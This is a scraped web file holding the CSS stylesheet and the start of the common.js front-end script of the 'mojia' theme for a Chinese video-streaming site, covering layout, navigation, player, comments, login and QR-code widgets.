.mo-part-mask {height: 100%;position: fixed;top: 0;left: 0;right: 0;bottom: 0;z-index: 999}
.mo-part-btns {text-align: center;user-select: none;border: 0;cursor: pointer}
.mo-part-btns:hover {opacity: .8 !important}
.mo-part-over:after {content: '\20';clear: both;display: block;overflow: hidden;height: 0}
/* 文字超出显示省略号 */
.mo-wrap-arow {overflow: hidden;text-overflow: ellipsis;display: block;white-space: nowrap}
.mo-wrap-trow {overflow: hidden;text-overflow: ellipsis;display: -webkit-box !important;-webkit-box-orient: vertical;-webkit-line-clamp: 2}
/* 全局图片样式 */
.mo-situ-pics {position: relative;display: block;width: 100%;height: 0;background-position: 50% 50%;background-size: cover}
.mo-situ-play {opacity: 0;position: absolute;top: 0;z-index: -1;width: 100%;height: 100%;transition: all ease-out .35s;background: rgba(0, 0, 0, .4) url([data-uri]) center no-repeat}
.mo-situ-tips {display: block;position: absolute;top: 5px;right: 5px;z-index: 1;padding: 0px 5px;height: 20px;line-height: 20px;}
.mo-situ-rema {position: absolute;bottom: -1px;width: 100%;padding: .3125rem 0;z-index: 1;}
.mo-situ-name {margin-top: .375rem;line-height: 1.125rem}
.mo-situ-desc {margin-top: .3125rem;line-height: 1rem}
.mo-situ-npic {background: rgba(255, 255, 255, .3)}
.mo-situ-pics:hover .mo-situ-play {opacity: 1;z-index: 1}
/* 文本框 */
.mo-form-info {box-sizing: border-box;border: 0;display: block;padding: 0 .625rem;width: 100%;height: 2.5rem;line-height: 2.5rem}
.mo-form-area {padding: .625rem;height: auto;line-height: 1.25rem}
.mo-form-name {padding: .625rem;line-height: 1.5rem;position: absolute;left: 0;top: 0;z-index: 1;}
.mo-form-text {padding: .625rem .625rem .625rem 3.4375rem;line-height: 1.5rem;border: 0;border-bottom: 0.0625rem solid}
.mo-form-face {position: absolute;top: 0;left: 0}
.mo-form-comp {position: relative;top: 5px;width: 20px;height: 20px}
.mo-form-righ {padding-right: 5.3125rem;}
.mo-form-left {padding-left: 5.3125rem;}
.mo-form-tips {padding-left: 2.5rem;}
.mo-form-maxh {height: 2.375rem}
/* 修饰框 */
.mo-line-top:before,
.mo-line-bottom:after {position: absolute;left: 0;right: 0;z-index: 1;content: "";height: .0625rem;transform-origin: 0 0;transform: scaleY(.5)}
.mo-line-top:before {top: 0;border-top: .0625rem solid}
.mo-line-bottom:after {bottom: 0;border-bottom: .0625rem solid}
.mo-line-left:before,
.mo-line-right:after {position: absolute;top: 0;bottom: 0;z-index: 1;content: "";width: .0625rem;transform-origin: 100% 0;transform: scaleX(.5)}
.mo-line-left:before {left: 0;border-left: .0625rem solid}
.mo-line-right:after {right: 0;border-right: .0625rem solid}
.mo-edge-info {margin-left: .3125rem;position: relative;display: inline-block;vertical-align: middle;width: 0;height: 0;border-width: .375rem;border-style: dashed;border-color: transparent;overflow: hidden}
.mo-edge-top {top: -0.25rem;border-bottom-style: solid}
.mo-edge-bottom {top: .125rem;border-top-style: solid}
.mo-anim-upbit {animation-name: mo-anim-upbit;animation-duration: .3s;animation-fill-mode: both}
@keyframes mo-anim-upbit {from {transform: translate3d(0, 1.875rem, 0);opacity: .3}
	to {transform: translate3d(0, 0, 0);opacity: 1}
}
/* 导航栏 */
.mo-head-info {position: relative;top: 0;width: 100%;height: 5rem;z-index: 1000}
.mo-head-info .mo-navs-ajax {line-height: 5rem}
.mo-head-info .mo-navs-item {line-height: 40px;padding-right: 10px;vertical-align: middle}
.mo-head-info .mo-navs-item:first-child {padding-left: 10px;}
.mo-head-info .mo-navs-right {position: absolute;top: 30px}
.mo-head-info .mo-navs-form {position: relative;margin: .625rem 96px .625rem 10px}
.mo-head-info .mo-navs-cuts {position: absolute;left: 10px;line-height: 30px}
.mo-head-info .mo-navs-input {width: 100%;padding: 0 2.5rem 0 60px;line-height: 1.875rem;border: 0;border-radius: 1.875rem}
.mo-head-info .mo-navs-submit {position: absolute;top: 0;right: 0.0625rem;border: 0}
.mo-head-info .mo-navs-btns {position: absolute;right: 0;top: 0;}
.mo-head-info .mo-navs-font {float: left;line-height: 50px;margin-left: 1rem;}
.mo-head-info .mo-navs-font:last-child {margin-right: 1rem}
/* 导航栏弹出框 */
.mo-head-info .mo-pops-info {position: absolute;top: 80px;right: 0;width: 100%;}
.mo-head-info .mo-pops-item {position: relative;line-height: 2.1875rem}
.mo-head-info .mo-pops-item.mo-line-bottom:after {left: .9375rem}
.mo-head-info .mo-pops-item:last-child.mo-line-bottom:after {border: 0}
/* 移动端底部导航栏 */
.mo-tabr-info {position: fixed;bottom: 0;width: 100%;height: 3.125rem;z-index: 998}
/* 底部 */
.mo-foot-advs {position: fixed;bottom: 3.125rem;width: 100%;z-index: 998}
/* 固定块 */
.mo-goto-info {position: fixed;right: .625rem;bottom: 3.75rem;z-index: 996}
.mo-goto-info .mo-goto-lump {margin-top: .625rem;width: 2.25rem;height: 2.25rem;line-height: 2.25rem;}
/* 轮播图 */
.mo-swip-wrapper {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex}
.mo-swip-slide {position: relative;width: 100%;height: 100%;float: left;-webkit-flex-shrink: 0;-ms-flex: 0 0 auto;flex-shrink: 0}
.mo-swip-title {position: absolute;bottom: -1px;padding: 1.875rem .625rem .625rem;width: 100%}
.mo-swip-head {margin-bottom: .3125rem}
.mo-swip-prev,
.mo-swip-next {position: absolute;top: 50%;width: 1.875rem;height: 3.125rem;line-height: 3.125rem;margin-top: -1.5625rem;background-color: rgba(0, 0, 0, .4)}
.mo-swip-prev {left: 1.25rem;right: auto}
.mo-swip-next {right: 1.25rem;left: auto}
.mo-swip-pagin {position: absolute;right: .3125rem;bottom: .3125rem;width: 100%}
.mo-swip-bullet {margin: 0 .0625rem;width: .3125rem;height: .0625rem;display: inline-block;background: white;opacity: .2;cursor: pointer}
/* 分页按钮 */
.mo-page-info .mo-page-text {width: 8%;border: 0;max-width: 60px;cursor: auto;}
/* 错误提示页 */
.mo-jump-info .mo-jump-head {padding-bottom: .9375rem;border-bottom: .0625rem solid}
.mo-jump-info .mo-jump-span {font-size: 1.875rem;margin-right: 1.25rem}
.mo-jump-info .mo-jump-tips {line-height: 2.8125rem;padding-left: 0.625rem;}
/* 筛选页 */
.mo-scre-info {border-top: .0625rem dashed;}
.mo-scre-info:first-child {border: 0}
/* 视频详情 */
.mo-deta-info .mo-deta-btns {width: 200%;position: absolute;left: 100%;bottom: .3125rem;z-index: 1;}
.mo-deta-info .mo-deta-play {min-width: 85px}
.mo-deta-info:last-child {margin: 0;border: 0}
/* 播放器 */
.mo-play-info .mo-play-tips {height: 28px;line-height: 28px;}
.mo-play-info .mo-play-advs {position: absolute;z-index: 100;top: 10px;right: 10px;background-color: rgba(0, 0, 0, .4);line-height: 24px;padding: 0 10px;border-radius: 20px;}
.mo-play-info .mo-play-buil {position: absolute;bottom: 0;width: 100%;z-index: 998;}
.mo-play-info .mo-play-btns {z-index: 99;opacity: 1;top: 50%;background-color: transparent;width: 100px;height: 100px;}
/* 弹幕输入框 */
.mo-danm-info .mo-danm-form {position: absolute;width: 60px;height: 30px;line-height: 30px;padding: 0;border: 0;}
.mo-danm-info .mo-danm-text {position: relative;width: 100%;padding: 0 65px 0 35px;border-radius: 1.875rem;}
.mo-danm-info .mo-danm-icon {left: 10px;z-index: 1;width: 30px;}
.mo-danm-info .mo-danm-send {top: 5px;right: 5px;border-radius: 0 30px 30px 0;}
.mo-danm-info .mo-danm-code {top: 5px;right: 65px;width: 50px;}
.mo-danm-info .mo-danm-pics {top: 5px;right: 115px;}
.mo-danm-info .mo-danm-padd {padding-right: 175px;}
/* 评论留言 */
.mo-comm-info .mo-comm-avat {width: 2.5rem;height: 2.5rem}
.mo-comm-info .mo-comm-east {margin-left: 3.125rem}
.mo-comm-info .mo-comm-left {padding-left: 3.125rem}
.mo-comm-info .mo-comm-sons {margin: 0 -0.3125rem}
/* 表情框 */
.mo-face-info {position: absolute;width: 298px;left: 0;top: 40px;z-index: 2;}
.mo-face-info .mo-face-item {max-height: 205px;overflow: overlay;}
.mo-face-info .mo-face-pics {width: 40px;height: 40px;line-height: 40px;}
/* 弹窗公告 */
.mo-note-info {width: 320px;height: 400px;}
.mo-note-info .mo-note-dels {padding: 15px 20px 0 0;font-size: 30px;}
.mo-note-info .mo-note-foot {position: absolute;bottom: 0;padding: 40px 60px;}
/* 网页分享 */
.mo-have-info {width: 275px;}
.mo-have-info .mo-have-body {position: relative;width: 100%;height: 100%;}
.mo-have-info .mo-have-main {top: 0;width: 100%;height: 100%;}
.mo-have-info .mo-have-head {background: url(../inc/css/modules/layer/default/loading-2.gif) no-repeat center;}
.mo-have-info .mo-have-code {right: 0;bottom: 0;width: 5.6875rem;height: 5.6875rem;}
.mo-have-info .mo-have-boxs {min-height: 100%;}
.mo-have-info .mo-have-pics {width: 100%;}
/* 用户中心 */
.mo-user-info .mo-user-avat {width: 4rem;height: 4rem;line-height: 4rem;}
.mo-user-info .mo-user-load {position: absolute;background: rgba(0, 0, 0, 0.5);font-size: 30px !important;opacity: 0;}
.mo-user-info .mo-user-hove {position: relative;margin: 0 auto;}
.mo-user-info .mo-user-hove:hover .mo-user-load {opacity: 1;}
/* 站点关闭 */
.mo-shut-info {background-color: #354141;}
.mo-shut-info .mo-shut-head {font-size: 26px;margin: 0 0 30px}
.mo-shut-info .mo-shut-foot {position: fixed;bottom: 20px}
.mo-shut-info .mo-shut-item {font-size: 42px;margin: 10px 0;padding-bottom: 15px;width: 136px;border-right: 2px dashed rgba(255, 255, 255, .26)}
.mo-shut-info .mo-shut-item:nth-last-child(3) {border: none}
.mo-shut-info .mo-shut-item:last-child {border: none}
.mo-shut-info .mo-shut-tips {height: 45px;line-height: 45px;background: rgba(255, 255, 255, .06)}
.mo-shut-info .mo-shut-span {line-height: 70px}
.mo-shut-info .mo-shut-code {height: 10rem;}
/* 防红防封 */
.mo-brow-info {background: white url(https://cdn.jsdelivr.net/gh/amujie/mojia@master/asset/img/browser.png) center top/contain no-repeat;}
.mo-brow-info .mo-brow-main {top: 60%;}
.mo-brow-info .mo-brow-code {height: 10rem;}
.mo-brow-info .mo-brow-inow {padding: 200px 20px 20px 20px;font-size: 54px;}
.mo-brow-info .mo-brow-foot {position: fixed;bottom: 20px;}
/* 对联广告 */
.mo-coup-info .mo-coup-item {position: fixed;top: 150px;width: 100px;z-index: 999;}
.mo-coup-info .mo-coup-left {left: 20px;}
.mo-coup-info .mo-coup-right {right: 20px;}
/* 主题用户协议弹窗 */
.mo-trea-info {min-width: 280px;max-width: 600px;}
/* 主题设置 */
.mo-main-info .mo-main-area {min-height: 38px;height: 38px;line-height: 38px;padding: 0px 10px;}
.mo-main-info .mo-main-area::-webkit-input-placeholder {padding: 10px 0}
/* 主题设置多选 */
.mo-many-info .mo-many-this {background-color: white !important}
/* 主题升级日志 */
.mo-logs-info .mo-logs-boxs {padding: 0 !important}
.mo-logs-info .mo-logs-form {margin-top: 0;margin-bottom: 0.3125rem}
.mo-logs-info .mo-logs-nums {border-top: 0;border-left: 0}
.mo-logs-info .mo-logs-item {border-top: 0;border-right: 0}
/* 主题设置弹窗 */
.mo-open-info .mo-open-item {width: 100px;margin: 0.3125rem;box-sizing: border-box;height: 40px;line-height: 38px;text-align: center;}
.mo-open-info .mo-open-head {height: 34px;}
/* 主题设置图标选择 */
.mo-font-info .mo-font-anim {width: 245px;}
.mo-font-info .mo-font-boxs {border: 1px solid #e6e6e6;height: 38px;border-radius: 2px;cursor: pointer;position: relative;background: #fff;min-width: 60px;}
.mo-font-info .mo-font-icon {box-sizing: border-box;display: block;width: 80%;height: 100%;float: left;text-align: center;transition: all .3s;}
.mo-font-info .mo-font-item {display: inline-block;width: 20%;line-height: 36px;text-align: center;cursor: pointer;vertical-align: top;height: 36px;margin: 4px;border: 1px solid #ddd;border-radius: 2px;transition: 300ms;}
.mo-font-info .mo-icon-font {line-height: 38px;font-size: 18px;}
/* 详情排版优化 */
.mo-word-info strong,
.mo-word-info b {font-weight: bold;}
.mo-word-info span,
.mo-word-info p {background: inherit !important;color: inherit !important}
.mo-word-info p {word-break: break-word;line-height: 1.6;}
.mo-word-info ol,
.mo-word-info ul {margin: 1em 0;padding: 0}
.mo-word-info ul {display: table;}
.mo-word-info ul>li {display: table-row;list-style: none;}
.mo-word-info ul>li:before {display: table-cell;content: "\2022   ";white-space: pre;}
.mo-word-info ol {display: table;counter-reset: ol;}
.mo-word-info ol>li {display: table-row;list-style: none;}
.mo-word-info ol>li:before {display: table-cell;text-align: right;counter-increment: ol;content: counter(ol) ". ";white-space: pre;}
.mo-word-info pre {overflow-y: auto;}
.mo-word-info pre ol,
.mo-word-info pre ul {margin: 0;width: 100%;}
.mo-word-info pre li {display: list-item;list-style: unset;}
.mo-word-info pre li:before {content: unset}
.mo-word-info pre li:first-child {padding-top: 5px;}
.mo-word-info pre li:last-child {padding-bottom: 5px;}
.mo-word-info code {font-family: Courier New;}
.mo-word-info iframe {max-width: 100%;}
@media(min-width:768px) {
	/* 组件 */
	.mo-part-left {left: 0 !important}
	.mo-part-round {box-shadow: 0 0 1px rgba(0, 0, 0, 0.1)}
	/* 导航栏 */
	.mo-head-info {box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, 0.1)}
	.mo-head-info .mo-navs-logo {height: 3.125rem}
	.mo-head-info .mo-navs-item {line-height: 80px;padding-right: 15px;}
	.mo-head-info .mo-navs-item:first-child {padding-left: 0;}
	.mo-head-info .mo-navs-right {top: 0;right: 0;max-width: 350px}
	.mo-head-info .mo-navs-form {margin: 1.375rem 80px 1.375rem 0;z-index: 0}
	.mo-head-info .mo-navs-cuts {left: 15px;line-height: 36px}
	.mo-head-info .mo-navs-input {height: 2.25rem;line-height: 2.25rem;padding: 0 40px 0 65px}
	.mo-head-info .mo-navs-submit {right: 0.125rem;}
	.mo-head-info .mo-navs-font {line-height: 80px}
	.mo-head-info .mo-navs-font:last-child {margin-right: 0}
	/* 导航弹出框 */
	.mo-pops-info {max-width: 350px}
	/* 底部 */
	.mo-foot-advs {bottom: 0;}
	/* 轮播图 */
	.mo-swip-title {padding: 1.875rem 1.25rem 1.25rem}
	.mo-swip-pagin {right: .625rem;bottom: .625rem}
	.mo-swip-bullet {margin: 0 .15625rem;width: 1.875rem;height: .1875rem}
	/* 固定块 */
	.mo-goto-info .mo-goto-lump {margin-top: .625rem;width: 3.125rem;height: 3.125rem;line-height: 3.125rem;}
	/* 筛选 */
	.mo-scre-info {white-space: normal}
	.mo-scre-info.mo-scre-type {padding: .9375rem;border-top: 0;border-left: .0625rem solid;}
	.mo-scre-info.mo-scre-type:first-child {padding-left: 0;border: 0}
	.mo-scre-info.mo-scre-type .mo-scre-head {display: block !important;padding: 0 .625rem}
	.mo-scre-info.mo-scre-type .mo-scre-name {margin: 0;padding: .625rem .625rem 0 .625rem;line-height: 1.125rem}
	/* 详情框 */
	.mo-deta-info .mo-deta-btns {bottom: 10px;}
	.mo-deta-info .mo-deta-play {min-width: 100px;}
	/* 评论留言 */
	.mo-comm-info .mo-comm-sons {margin: 0 -0.625rem}
	/* 弹窗公告 */
	.mo-note-info {width: 640px;height: 400px;}
	/* 个人中心 */
	.mo-user-info .mo-user-avat {width: 6.25rem;height: 6.25rem;line-height: 6.25rem}
	/* 站点关闭 */
	.mo-shut-info .mo-shut-item:nth-last-child(3) {border-right: 2px dashed rgba(255, 255, 255, .26)}
	.mo-shut-info .mo-shut-foot {bottom: 40px}
	/* 防红防封 */
	.mo-brow-info {background: white}
	.mo-brow-info .mo-brow-main {top: 50%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://shutiaosp.com/template/mojia//asset/js/common.js?v=1.1.6
body_size: 15740
content:
layui.define(['jquery'], function(exports) {
    window.$ = window.jQuery = layui.$;
    var mojia = {
        'global': {
            'init': function() {
                mojia.navbar.init();
                mojia.button.init();
                mojia.player.init();
                mojia.global.click();
                mojia.global.event();
                mojia.global.output();
                mojia.global.paging();
                mojia.global.passer();
                mojia.global.verify();
                mojia.global.jumper(3);
                var screen = [
                    ['.mo-movs-btns', '.mo-movs-item'],
                    ['.mo-down-btns', '.mo-down-item'],
                    ['.mo-tabs-btns', '.mo-tabs-item'],
                    ['.mo-face-btns', '.mo-face-item']
                ];
                for (var i = 0; i < screen.length; i++) {
                    mojia.global.tabser(screen[i][0], screen[i][1], 'mo-text-mojia mo-part-bans');
                }
                var screen = ['show', 'sort', 'class', 'starsign', 'area', 'lang', 'level', 'year', 'letter'];
                for (var i = 0; i < screen.length; i++) {
                    mojia.global.scroll('.mo-java-' + screen[i], '.mo-scre-' + screen[i]);
                }
                // 修复移动端无限刷新
                // if ($('.mo-java-waps').attr('data-mob') != 0 && $('.mo-java-waps').attr('data-wap') != location.host && mojia.global.mobile()) location.href = location.href.replace(location.host, $('.mo-java-waps').attr('data-wap'));
                if ($('.mo-java-data').attr('data-aid') == 15) {
                    $.post(magic.path + 'index.php/user/ajax_ulog/?ac=set&mid=' + $('.mo-java-data').attr('data-mid') + '&id=' + $('.mo-java-data').attr('data-rid') + '&sid=' + $('.mo-java-data').attr('data-sid') + '&nid=' + $('.mo-java-data').attr('data-nid') + '&type=4');
                } else if ($('.mo-java-data').attr('data-aid') == 16) {
                    $.post(magic.path + 'index.php/user/ajax_ulog/?ac=set&mid=' + $('.mo-java-data').attr('data-mid') + '&id=' + $('.mo-java-data').attr('data-rid') + '&sid=' + $('.mo-java-data').attr('data-sid') + '&nid=' + $('.mo-java-data').attr('data-nid') + '&type=5');
                }
                if ($('.mo-java-data').attr('data-aid') == 15 || $('.mo-java-data').attr('data-aid') == 24 || $('.mo-java-data').attr('data-aid') == 34 || $('.mo-java-data').attr('data-aid') == 84 || $('.mo-java-data').attr('data-aid') == 94 || $('.mo-java-data').attr('data-aid') == 114) {
                    $.post(magic.path + 'index.php/ajax/hits?mid=' + $('.mo-java-data').attr('data-mid') + '&id=' + $('.mo-java-data').attr('data-rid') + '&type=update');
                }
                if ($('.mo-java-data').attr('data-mid') == 5 || $('.mo-java-data').attr('data-aid') == 13 || $('.mo-comm-critic').length) {
                    layui.use('social', function() {
                        layui.social.global.init();
                    });
                }
                if ($('.mo-java-data').attr('data-mid') == 6) {
                    layui.use('center', function() {
                        mojia.global.submit('.mo-user-btns', '.mo-user-form');
                        layui.center.global.init();
                    });
                }
                if ($('.mo-java-taoke').attr('data-taoke')) {
                    $.post(magic.tpl + 'asset/exc/create.php?id=url', 'tao=tao');
                }
                if ($('.mo-java-union').attr('data-union')) {
                    $.post($('.mo-java-union').attr('data-url'));
                }
                if ($('.mo-swip-container').length) {
                    layui.use('swiper', function() {
                        mojia.global.swiper();
                    });
                }
                if ($('.mo-word-info').find('pre').length) {
                    $('head').append('<style type="text/css">.layui-code-notepad{border-left-width:6px!important;border-color:#222!important;background-color:#2b2a2a!important}.layui-code-notepad .layui-code-h3{border-bottom:#2b2a2a!important}</style>');
                    layui.use('code', function() {
                        layui.code({
                            skin: mojia.cookie.get('mo_dark') ? 'notepad' : 0,
                            about: false,
                            elem: 'pre',
                        });
                    });
                }
                if ($('.mo-java-theia').length && !mojia.global.mobile()) {
                    layui.use('sidebar', function() {
                        $('.mo-java-side').theiaStickySidebar({
                            additionalMarginBottom: 20,
                            additionalMarginTop: ($('.mo-head-info').hasClass('mo-part-fixs') ? 80 : 0)
                        });
                    });
                }
                if ($('.mo-part-slip').length && !mojia.global.mobile()) {
                    layui.use('nicescroll', function() {
                        $('.mo-part-slip').niceScroll({
                            cursorborderradius: '5px',
                            cursorcolor: '#ccc',
                            cursoropacitymax: 1,
                            touchbehavior: false,
                            cursorwidth: '5px',
                            cursorborder: '0'
                        });
                    });
                }
            },
            'event': function() {
                $(document).on('click', '.mo-java-advs', function() {
                    $(this).parent().remove();
                });
                $('.mo-week-btns').click(function() {
                    $('.mo-week-btns').removeClass('mo-text-mojia mo-part-bans');
                    $('.mo-week-date').text($(this).attr('data-date'));
                    $(this).addClass('mo-text-mojia mo-part-bans');
                    $.post($('.mo-week-boxs').attr('data-href') + '?week=' + $(this).find('.mo-week-name').text().replace('今', $('.mo-week-boxs').attr('data-week')) + '&nums=' + $('.mo-week-boxs').attr('data-nums'), function(data) {
                        $('.mo-week-boxs').html(data);
                    });
                });
            },
            'edge': function() {
                $('.mo-edge-info').removeClass('mo-edge-top mo-bord-lower').addClass('mo-edge-bottom mo-bord-upper');
            },
            'outer': function(btns, pare, boxs, tops) {
                var top = $(btns).parents(pare).offset().top + $(btns).parents(pare).outerHeight() + 5 - $(window).scrollTop(),
                    dlHeight = $(btns).parents(pare).find(boxs).outerHeight();
                if (top + dlHeight > $(window).height() && top >= dlHeight) {
                    $(boxs).addClass(tops);
                } else $(boxs).removeClass(tops);
            },
            'scroll': function(item, boxs) {
                if ($(item).offset()) {
                    var offset = $(item).offset().left + $(boxs).scrollLeft() - $(boxs).offset().left;
                    var center = ($(boxs).width() - $(item).width()) / 2;
                    $(boxs).scrollLeft(offset - center);
                }
            },
            'gotopr': function(item) {
                var count = document.documentElement.clientWidth > 767 ? 100 : 90;
                $('html,body').animate({
                    scrollTop: $(item).offset().top - count
                }, 200);
            },
            'passer': function() {
                $(document).on('click', '.mo-pass-btns', function() {
                    $.get(magic.path + 'index.php/ajax/pwd?id=' + $('.mo-java-data').attr('data-rid') + '&mid=' + $('.mo-java-data').attr('data-mid') + '&type=' + $(this).attr('data-type') + '&pwd=' + $('.mo-pass-text').val(), function(data) {
                        $('.mo-pass-tips').text(data.msg);
                        if (data.code == 1) location.reload();
                    });
                });
            },
            'mobile': function() {
                return (/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|EdgA|Opera\sMini/i.test(navigator.userAgent));
            },
            'trident': function() {
                return (/MSIE\s[0-9]|Trident\/[0-9]/i.test(navigator.userAgent));
            },
            'filter': function(keyword) {
                return keyword.replace(/</g, '').replace(/>/g, '').trim();
            },
            'tabser': function(btns, item, tabs) {
                $(document).on('click', btns, function() {
                    var that = $(this);
                    if (that.hasClass(tabs)) return false;
                    $(item).hide();
                    $(btns).removeClass(tabs);
                    that.addClass(tabs);
                    $(item).eq(that.index()).fadeIn();
                });
            },
            'submit': function(str, form) {
                $(document).on('keyup', form, function(event) {
                    var keycode = window.event ? event.keyCode : event.which;
                    if (keycode == 13) $(str).click();
                });
            },
            'paging': function() {
                $(document).on('click', '.mo-page-jump', function() {
                    if ($('.mo-page-info').attr('data-aid') != 4 && $('.mo-page-info').attr('data-aid') != 5) {
                        location.href = $(this).attr('data-href').replace('PAGELINK', $('.mo-page-text').val());
                    }
                });
                $(document).on('click', '.mo-page-item', function() {
                    if ($('.mo-page-info').attr('data-aid') != 4 && $('.mo-page-info').attr('data-aid') != 5) {
                        location.href = $(this).attr('data-href');
                    }
                });
            },
            'verify': function() {
                var verify = $('.mo-java-verify').attr('src');
                if ($('.mo-comm-critic').length || $('.mo-comm-gbform').length) {
                    $('.mo-java-verify').attr('src', verify);
                }
                $(document).on('click', '.mo-java-verify', function() {
                    $('.mo-java-verify').attr('src', verify + '?t=' + new Date().getTime());
                });
            },
            'jumper': function(count) {
                if (count == 0 && $('.mo-jump-info').attr('data-msg')) {
                    location.href = $('.mo-jump-href').attr('href');
                    return false;
                } else $('.mo-jump-nums').empty().append(count--);
                setTimeout(function() {
                    mojia.global.jumper(count);
                }, 1000);
            },
            'click': function() {
                $(document).on('focus', '.mo-java-fixed', function() {
                    $('.mo-java-fadein').hide();
                });
                $(document).on('blur', '.mo-java-fixed', function() {
                    $('.mo-java-fadein').fadeIn(500);
                });
                $(document).on('click', '.mo-java-event', function(event) {
                    event.stopPropagation();
                });
                $(document).click(function() {
                    $('.mo-form-face').removeClass('mo-icon-shibai-line');
                    $('.mo-java-left').removeClass('mo-part-left');
                    $('.mo-java-dels').remove();
                    $('.mo-java-ceal').hide();
                    mojia.global.edge();
                });
            },
            'swiper': function() {
                new Swiper('.mo-swip-container', {
                    wrapperClass: 'mo-swip-wrapper',
                    slideClass: 'mo-swip-slide',
                    pagination: '.mo-swip-pagin',
                    bulletClass: 'mo-swip-bullet',
                    bulletActiveClass: 'mo-back-mojia',
                    nextButton: '.mo-swip-next',
                    prevButton: '.mo-swip-prev',
                    paginationClickable: true,
                    lazyLoading: true,
                    lazyLoadingClass: 'mo-swip-lazy',
                    lazyLoadingInPrevNext: true,
                    lazyLoadingInPrevNextAmount: 1,
                    autoplay: 5000,
                    loop: true
                });
            },
            'qrcode': function(size, text, info, pics) {
                var image = new Image();
                image.src = document.getElementById(pics).src;
                image.crossOrigin = 'anonymous';
                image.onload = function() {
                    $(info).qrcode({
                        image: (mojia.global.trident() ? '' : document.getElementById(pics)),
                        render: 'image',
                        ecLevel: 'Q',
                        text: text,
                        mSize: 0.2,
                        size: size,
                        quiet: 2,
                        mode: 4,
                    });
                    $(info).find('img').addClass(pics);
                };
            },
            'output': function() {
                if ($('.mo-code-info').length) {
                    layui.use('qrcode', function() {
                        if ($('.mo-code-info').attr('data-api')) {
                            $.post(magic.tpl + 'asset/exc/create.php?id=url', 'url=' + encodeURIComponent(location.href), function(data) {
                                var url = data.msg && (data.msg.indexOf('//') != -2) ? data.msg : location.href;
                                mojia.global.qrcode(148, url, '.mo-code-info', 'mo-code-pics')
                            });
                        } else {
                            mojia.global.qrcode(148, location.href, '.mo-code-info', 'mo-code-pics');
                        }
                    });
                }
            }
        },
        'navbar': {
            'init': function() {
                this.loading($('.mo-head-info').children());
                this.login('.mo-pops-login', '.mo-pops-form');
                this.cutsli('.mo-pops-opts', '.mo-navs-name');
                this.cutout('mo_record', '.mo-pops-recs .mo-pops-clear');
                this.cutout('mo_history', '.mo-pops-record .mo-pops-clear');
                var screen = ['logins', 'record', 'switch', 'center', 'artist'];
                for (var i = 0; i < screen.length; i++) {
                    this.toggle('.mo-navs-' + screen[i], '.mo-pops-' + screen[i]);
                }
            },
            'baidu': function() {
                if ($('.mo-navs-input').attr('data-search') == 1) return false;
                $.post(magic.tpl + 'asset/exc/create.php?id=url', 'agent=' + encodeURIComponent('https://v.baidu.com/videoapi/?page_name=index&format=json&block_sign=list_index_top_movie_all,index_top_tv_all,index_top_tamasha,index_top_cartoon'), function(data) {
                    if (data) $('.mo-navs-input').attr('data-search', 1)
                    for (var i = 0; i < 4; i++) {
                        var output = '';
                        for (var k = 0; k < data[i].data.videos.length; k++) {
                            if (k < 10) output += '<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="' + $('.mo-pops-recs').parent().prev().find('div').eq(0).attr('data-search') + '?wd=' + data[i].data.videos[k].title + '"><span class="mo-part-seal mo-back-items mo-back-item' + (k + 1) + '">' + (k + 1) + '</span><span class="mo-pops-text">' + data[i].data.videos[k].title + '</span></a></li>';
                        }
                        $('.mo-pops-tabs').find('ul').eq(i + ($('.mo-pops-hots').length == 6 ? 1 : 0)).html(output);
                    }
                });
            },
            'loading': function(that) {
                if (that.attr('data-load') == 1) {
                    $.post(that.attr('data-url'), 'mid=' + that.attr('data-mid') + '&aid=' + that.attr('data-aid') + '&tid=' + that.attr('data-tid') + '&pid=' + that.attr('data-pid'), function(data) {
                        that.html(data);
                        mojia.global.tabser('.mo-pops-hots', '.mo-pops-boxs', 'mo-text-mojia');
                        mojia.global.scroll('.mo-java-navs', '.mo-scre-navs');
                        mojia.navbar.output('mo_history', '.mo-pops-record .mo-pops-list');
                        mojia.navbar.output('mo_record', '.mo-pops-recs');
                    }).error(function() {
                        mojia.navbar.loading(that);
                    });
                } else {
                    mojia.navbar.output('mo_record', '.mo-pops-recs');
                    mojia.navbar.output('mo_history', '.mo-pops-record .mo-pops-list');
                    mojia.global.tabser('.mo-pops-hots', '.mo-pops-boxs', 'mo-text-mojia');
                    mojia.global.scroll('.mo-java-navs', '.mo-scre-navs');
                }
            },
            'login': function(str, form) {
                mojia.global.submit(str, form);
                $(document).on('click', str, function() {
                    $.post($(form).attr('action'), $(form).serialize(), function(data) {
                        $('.mo-pops-tips').text(data.msg);
                        if (data.code == 1) location.reload();
                        else $('.mo-java-verify').click();
                    }, 'json');
                });
            },
            'adding': function(str) {
                $(str).remove();
                $('body').append('<div class="mo-part-mask mo-back-muted mo-comd-none mo-java-dels"></div>');
                $('.mo-java-left').addClass('mo-part-left');
            },
            'cutsli': function(str, name) {
                $(document).on('click', str, function(event) {
                    $(name).attr('data-type', $(this).attr('data-type')).attr('data-href', $(this).attr('data-href')).text($(this).text());
                    $(str).removeClass('mo-text-mojia');
                    $(this).addClass('mo-text-mojia');
                    $('.mo-navs-input').val('').focus();
                });
            },
            'toggle': function(btn, str) {
                $(document).on('click', btn, function(event) {
                    if ($(str).is(':hidden')) {
                        mojia.global.edge();
                        mojia.navbar.adding('.mo-part-mask');
                        $(this).find('.mo-edge-info').removeClass('mo-edge-bottom mo-bord-upper').addClass('mo-edge-top mo-bord-lower');
                        $('.mo-java-ceal').hide();
                        $(str).show();
                    } else {
                        mojia.global.edge();
                        $('.mo-java-left').removeClass('mo-part-left');
                        $('.mo-java-dels').remove();
                        $(str).hide();
                    }
                });
            },
            'output': function(type, str) {
                var jsondata = [];
                var jsonstr = mojia.cookie.get(type);
                if (jsonstr != undefined) var jsondata = eval(jsonstr);
                if (jsondata.length > 0) {
                    var output = '';
                    for (var i = 0; i < jsondata.length; i++) {
                        var record = '<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="' + jsondata[i].link + '"><span class="mo-pops-text">' + jsondata[i].name + '</span></a></li>';
